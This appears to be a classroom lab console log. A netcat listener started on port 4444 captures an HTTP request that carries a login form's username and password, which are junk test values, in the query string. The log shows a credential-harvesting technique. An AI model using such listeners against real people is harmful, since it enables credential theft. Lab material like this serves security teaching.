 C:\Users\Class_Student>C:\Users\Class_Student\Downloads\ncat\ncat.exe -lvp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.2.73.
Ncat: Connection from 192.168.2.73:63624.
GET /login.htm?username=sdfsdf&password=dfhgfghfghj HTTP/1.1
Host: 192.168.2.73:4444
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://localhost/
Accept-Encoding: gzip, deflate
Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7